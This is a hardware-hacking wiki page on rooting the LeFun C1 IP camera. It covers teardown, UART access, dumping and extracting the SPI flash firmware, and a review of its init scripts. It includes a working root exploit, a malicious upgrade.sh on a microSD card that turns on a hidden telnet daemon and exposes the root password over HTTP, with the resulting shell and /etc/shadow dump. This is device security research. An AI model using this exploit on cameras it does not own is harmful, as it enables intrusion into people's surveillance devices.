LeFun Cloud IPCam
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."
This page will be dedicated to a general overview, descriptions, and information related to the LeFun C1 wireless surveillance camera.
About
The LeFun C1 wireless surveillance camera is a network (Wifi/Ethernet) camera w/ IR LEDs provided by LeFun and available on Amazon.com.
Disassembly
The base of the camera is attached with four small phillips screws hidden under silicone rubber feet. Remove all four, the base and board should be open to you.

UART
A Login Console is presented on UART (3.3v) at 38400 baud. The pinout for UART can be found below.
Exploitation
U-Boot is available on boot and can probably be init hijacked, thankfully there is a better option that does not require access to the internals.

The firmware on this model was not available for download elsewhere and I didn't feel like waiting on the firmware to download over the uart at 38.4k baud so we will resort to the hot air and minipro TL866CS. SPI flash model mxic25l12835f was removed and dumped, the issue I had was that from 0x0 to 0xC00000 every 4 bytes were swapped.
Firmware Format
Raw data from the chip has an interesting patern to it.
From U-Boot
=> md.b 0x02000000 130 02000000: 47 4d 38 31 32 36 00 00 00 00 01 00 00 00 01 00 GM8126.......... 02000010: 00 00 0b 00 00 00 0d 00 00 00 00 00 00 00 00 00 ................ 02000020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 02000030: 00 00 00 00 08 00 00 00 0c 00 00 00 18 00 00 00 ................ 02000040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 02000050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 02000060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 02000070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 02000080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 02000090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 020000a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 020000b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 020000c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 020000d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 020000e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 020000f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 aa ..............U. 02000100: fa f8 bb f0 ba ba e7 70 5a be 03 aa 0a ea ae ba .......pZ....... 02000110: 22 f3 7a ff ba 2d 08 aa f7 aa 2a 3c fa bb aa 9e ".z..-....*<.... 02000120: 80 2e ea fd b9 ea c2 b5 ec ab 6a ba 8f aa ba ab ..........j.....
Dumped from the chip.
rjmendez@Reggie:~/cloudipcamera$ hd cloudipcamera_mxic25l12835f.BIN | head -n 15 00000000 31 38 4d 47 00 00 36 32 00 01 00 00 00 01 00 00 |18MG..62........| 00000010 00 0b 00 00 00 0d 00 00 00 00 00 00 00 00 00 00 |................| 00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| 00000030 00 00 00 00 00 00 00 08 00 00 00 0c 00 00 00 18 |................| 00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| * 000000f0 00 00 00 00 00 00 00 00 00 00 00 00 aa 55 00 00 |.............U..| 00000100 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |................| * 00001000 80 5a 47 4d 00 00 00 00 00 00 29 18 00 00 00 00 |.ZGM......).....| 00001010 6f 62 73 6e 62 2e 74 6f 00 00 6e 69 00 00 00 00 |obsnb.to..ni....| 00001020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| * 00001100 ea 00 00 0e e5 9f f0 14 e5 9f f0 14 e5 9f f0 14 |................| 00001110 e5 9f f0 14 e1 a0 00 00 e5 9f f0 10 e5 9f f0 10 |................|
Lets reorder the bytes.
objcopy -I binary -O binary --reverse-bytes=4 cloudipcamera_mxic25l12835f.BIN cloudipcamera_mxic25l12835f.BIN.swapped
Merging the two halves together gives us the entire image.
rjmendez@Reggie:~/cloudipcamera$ binwalk cloudipcamera_mxic25l12835f.BIN.merged DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 809008 0xC5830 CRC32 polynomial table, little endian 852224 0xD0100 Linux kernel ARM boot executable zImage (little-endian) 865293 0xD340D gzip compressed data, maximum compression, from Unix, last modified: 2015-10-23 07:16:16 12582912 0xC00000 JFFS2 filesystem, little endian
Filesystem
The notable data includes the root filesystem.
rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ ls D340D D8B3E4 D8BA40 D8BF44 D8CE50 DC11AC DC15E4 DC1AF4 E7C814 E7CC44 ED5158 ED565C ED5BAC FB50C0 FFE67C jffs2-root-1 jffs2-root-3 jffs2-root-8 _D340D.extracted D8B514 D8BC0C D8C670 D8CEFC DC12AC DC16E8 DC1BC0 E7C90C E7CD44 ED5324 ED5754 ED5CD8 FB51EC FFEAB0 jffs2-root-10 jffs2-root-4 jffs2-root-9 D8B0BC D8B640 D8BD04 D8CBC4 D8D4E8 DC1340 DC180C E7C050 E7CA0C E7CE48 ED541C ED5854 ED5D64 FB5278 FFEDFC jffs2-root-11 jffs2-root-5 D8B1BC D8B6CC D8BE04 D8CCBC D8E460 DC13EC DC193C E7C198 E7CAA0 E7CF6C ED551C ED5958 ED5E30 FB5344 jffs2-root jffs2-root-12 jffs2-root-6 D8B2C0 D8B938 D8BE98 D8CDBC DC10B4 DC14E4 DC1A68 E7C5B0 E7CB4C ED5050 ED55B0 ED5A7C ED5F38 FFE230 jffs2-root-0 jffs2-root-2 jffs2-root-7 rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ ls _D340D.extracted/ 1A100 _1A100.extracted 9FD828 rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ ls _D340D.extracted/_1A100.extracted/ 168.cpio cpio-root rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ ls _D340D.extracted/_1A100.extracted/cpio-root/ bin dev etc init lib mnt proc project root sbin sys tmp usr var rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ ls _D340D.extracted/_1A100.extracted/cpio-root/root/ welcome.txt rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ cat _D340D.extracted/_1A100.extracted/cpio-root/root/welcome.txt welcome to (c)shenzhen mining mipc world! enjoy it!
And the config storage.
rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted$ ls jffs2-root/fs_1/ -R jffs2-root/fs_1/: dev_data ipc_data latest_dhcp_ip_eth0 system_data jffs2-root/fs_1/dev_data: system_config jffs2-root/fs_1/ipc_data: 8188eu_ap_2G.conf aec_amr.xml ao0.xml buildinfo.xml io_alert.xml motion_alert.xml ntp_info.xml ptz0.xml RT2870AP.dat vec_half.xml vs0.xml action_conf.xml aec_g711.xml aoc0.xml data_version ipc_conf.xml motion_ex_alert.xml osd_show_time.xml ptz.xml RT2870STA_adhoc.dat vec_hd.xml vsc0.xml active_server.xml aec_g726.xml ap.conf default_gw.xml license.xml net_info.sh pass.mp ra0.xml RT2870STA_infra.dat vec_jpeg.xml aec_aac.xml alarm.xml as0.xml dps localtime net_info.xml pass.up recording_root.xml sd_conf.xml vec_min.xml aec_adpcm.xml alert_device_conf.xml asc3.xml eth0.xml mediainfo.xml nick_conf.xml proxy.xml recording_task.xml server.xml vec_normal.xml jffs2-root/fs_1/ipc_data/dps: cacs jffs2-root/fs_1/ipc_data/dps/cacs: 61646d696e02 jffs2-root/fs_1/system_data:
Theres also an archive in /project on the root filesystem.
rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted/_D340D.extracted/_1A100.extracted/cpio-root$ ls -laht project/ total 3.2M drwxr-xr-x 2 rjmendez rjmendez 4.0K Apr 20 12:17 . -rwxr-xr-x 1 rjmendez rjmendez 3.2M Apr 20 12:17 ipc_project_v1.9.5.1510231507.rtl8188.tar.lzma -rwxr-xr-x 1 rjmendez rjmendez 11 Apr 20 12:17 tar.crc drwxrwxr-x 15 rjmendez rjmendez 4.0K Apr 20 12:17 .. -rwxr-xr-x 1 rjmendez rjmendez 135 Apr 20 12:17 buildinfo.xml
Its called by the init script in /etc/init.d/dev_init.sh
#prepare project
unlzma -c /project/*.tar.lzma > /tmp/project.tar
rm /project/*.tar.lzma
...
tar -xvf /tmp/project.tar -C /project/
rm -rf /tmp/project.tar
chmod -R 777 /project
#dev_start
if [ -e /mnt/mtd/flag_debug_dev_start ]; then
echo "[`date '+%Y-%m-%d %H:%M:%S'` dev_init.sh]" /mnt/mtd/flag_debug_dev_start existed
else
echo "[`date '+%Y-%m-%d %H:%M:%S'` dev_init.sh]" run /project/apps/app/ipc/data/sh/dev_start.sh
cd /project/apps/app/ipc/data/sh
./dev_start.sh
fi
Extracting it all gives us this.
rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted/_D340D.extracted/_1A100.extracted/cpio-root/project$ unlzma -c ipc_project_v1.9.5.1510231507.rtl8188.tar.lzma > project.tar rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted/_D340D.extracted/_1A100.extracted/cpio-root/project$ tar -xf project.tar rjmendez@Reggie:~/cloudipcamera/extracted/_cloudipcamera_mxic25l12835f.BIN.merged.extracted/_D340D.extracted/_1A100.extracted/cpio-root/project$ ls -laht total 14M drwxr-xr-x 5 rjmendez rjmendez 4.0K Apr 20 14:03 . -rw-rw-r-- 1 rjmendez rjmendez 11M Apr 20 14:02 project.tar -rwxr-xr-x 1 rjmendez rjmendez 3.2M Apr 20 12:17 ipc_project_v1.9.5.1510231507.rtl8188.tar.lzma -rwxr-xr-x 1 rjmendez rjmendez 11 Apr 20 12:17 tar.crc drwxrwxr-x 15 rjmendez rjmendez 4.0K Apr 20 12:17 .. -rwxr-xr-x 1 rjmendez rjmendez 135 Apr 20 12:17 buildinfo.xml drwxr-xr-x 3 rjmendez rjmendez 4.0K Oct 23 2015 apps drwxr-xr-x 3 rjmendez rjmendez 4.0K Oct 23 2015 platforms drwxr-xr-x 3 rjmendez rjmendez 4.0K Oct 23 2015 faraday -rw-r--r-- 1 rjmendez rjmendez 2 Oct 23 2015 kernel_version
Tons of good data in here!
Gaining root
We have a great entry point as well inside of /project/apps/app/ipc/data/sh/sd_card_insert.sh.
#!/bin/sh
#mount sd_card
if [ ! -d /mnt/sd ]; then
/bin/mkdir /mnt/sd
fi
mount -o noatime,nodiratime,norelatime -t vfat /dev/mmcblk0p1 /mnt/sd
#run hook
if [ -e /mnt/sd/upgrade/upgrade.sh ]; then
chmod 777 /mnt/sd/upgrade/upgrade.sh
sh /mnt/sd/upgrade/upgrade.sh &
fi
wget http://127.0.0.1:80/ccm/CcmNotifyRequest/-dvalue-1.xml -O 1.xml
rm -f 1.xml
What the hell is going on in /project/apps/app/ipc/data/sh/dev_passwd.sh?
path_prompt=/tmp/prompt.debug
path_pass=/tmp/pass.debug
...
#Generate ctx if needed
if [ -z $ctx ]; then
ctx_file=/tmp/ctx.dev
if [ -e $ctx_file ]; then
read ctx < $ctx_file
fi
if [ -z $ctx ]; then
ctx=$RANDOM
echo $ctx > $ctx_file
fi
fi
...
${bindir}/mipc_tool -cmd pass -devid ${devid} -prompt ${path_prompt} -pass ${path_pass}
...
read pass < $path_pass
read prompt < $path_prompt
echo "pass=${pass}, prompt=${prompt}"
/bin/hostname ${prompt}${promp_eth}${promp_wifi}
echo "root:${pass}"|chpasswd
It looks like they are generating a new root password after rebooting. Everything is still running as root and the password is in a file at /tmp/pass.debug, we should be able to get in over the serial line but that’s not very sexy. A look into /project/apps/app/ipc/data/sh/dev_telnet.sh gives us another option.
#!/bin/sh
port=9527
file_flag=/mnt/mtd/flag_debug_telnet
if [ -e ${file_flag} ]; then
mode=on
fi
usage()
{
echo Usage:$0 [-m,--mode on/off] [-h,--help]
exit
}
ARGS=`getopt -a -o m:h -l mode:,help -- "$@"`
#set -- "${ARGS}"
eval set -- "${ARGS}"
while true
do
case "$1" in
-m|--mode)
mode="$2"
shift
;;
-h|--help)
usage
;;
--)
shift
break
;;
esac
shift
done
if [ x"${mode}" == xon ]; then
if [ ! -e ${file_flag} ]; then
touch ${file_flag}
fi
if [ "" == "`ps -w | grep telnet | grep ${port} | grep -v grep`" ]; then
telnetd -p ${port} &
fi
elif [ x"${mode}" == xoff ]; then
if [ -e ${file_flag} ]; then
rm ${file_flag}
fi
ps w| grep telnetd | grep ${port} | grep -v -E "grep" | while read line
do
pid=${line%% *}
kill -9 $pid
done
fi
Well well well… Lets create an upgrade folder and throw in this script inside of upgrade.sh on our vfat formatted micro sd card.
#!/bin/sh sleep 45 cd /project/apps/app/ipc/data/http/ && ln -s /tmp & /project/apps/app/ipc/data/sh/dev_telnet.sh -m on
After a little bit we should see this show up on the web server.
rjmendez@Reggie:~/cloudipcamera$ curl http://192.168.187.254/tmp/pass.debug 264e37dcd841b35344c68e8f95dc8b11
And then we can try telnet on the nonstandard debug port.
rjmendez@Reggie:~/cloudipcamera$ telnet 192.168.187.254 9527 Trying 192.168.187.254... Connected to 192.168.187.254. Escape character is '^]'. 1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254 login: root Password: |---------------------------------------------------------------------------| | A | | AAA | | AAAAA | | AAAAAAA | | AAAA AA | | A AAAA AA | | AAA AAAA AA AAA AAAAA AAA AAAAA AAAAA | | AAAAA AAAA AA AA AA AA AA AA AA | | AAAAAAAAAA AA AAA AA AA AAA AA AA AA AA | | AAAAA AAAA AA AAA AA AA AAA AA AA AA AA | | AAAAA A AA AAA AA AA AAA AA AA AAAAAA | | AAAAA AA AAA AA AA AAA AA AA AA | | AAAAAA AAAA AAA AA AA AAA AA AA AAAAAA | |===========================================================================| | | | http://www.shenzhenmining.com | | power by (C)shenzhenmining 2012 | |---------------------------------------------------------------------------| [root@1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254]# echo "Root password is '264e37dcd841b35344c68e8f95dc8b11'" Root password is '264e37dcd841b35344c68e8f95dc8b11' [root@1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254]# ls -l /root -rwxr-xr-x 1 root root 54 Oct 23 2015 welcome.txt [root@1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254]# cat /root/welcome.txt welcome to (c)shenzhen mining mipc world! enjoy it! [root@1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254]# cat /etc/passwd root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/bin/sh daemon:x:2:2:daemon:/usr/sbin:/bin/sh adm:x:3:4:adm:/adm:/bin/sh lp:x:4:7:lp:/var/spool/lpd:/bin/sh sync:x:5:0:sync:/bin:/bin/sync shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh operator:x:11:0:Operator:/var:/bin/sh nobody:x:99:99:nobody:/home:/bin/sh [root@1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254]# cat /etc/shadow root:S5Ada/QN0yHBo:12963:0:99999:7::: bin:*:12963:0:99999:7::: daemon:*:12963:0:99999:7::: adm:*:12963:0:99999:7::: lp:*:12963:0:99999:7::: sync:*:12963:0:99999:7::: shutdown:*:12963:0:99999:7::: halt:*:12963:0:99999:7::: uucp:*:12963:0:99999:7::: operator:*:12963:0:99999:7::: nobody:*:12963:0:99999:7:::
This device has never been connected to the internet, lets see what’s running on it.
[root@1jfiegbp1n36a@11266@m@[email protected]@w.192.168.188.254]# ps | grep mipc 600 root 2532 S ./mipc_tool -cmd wd -len 20 826 root 2664 S ./mipc_tool -cmd debug -server 1 945 root 2664 S ./mipc_tool -cmd led -dev eth -interval 500 987 root 2664 S ./mipc_tool -cmd led -dev wifi -interval 500 1009 root 2668 S ./mipc_tool -cmd led -dev single -interval 500 1015 root 2664 S ./mipc_tool -cmd click_listen 1063 root 2668 S ../../../../../platforms/faraday-linux-armv5/bin/mipc_tool -cmd tcpproxy --passive-remote 127.0.0.1:23 --remote 218.14.146.199:7024:/tmp/tcp_post.txt --header-notify-file 1179 root 54140 S ./mipc -cont-conf ../../../apps/app/ipc/conf/container.conf
Future
We need to look into mipc_tool and the mipc program itself.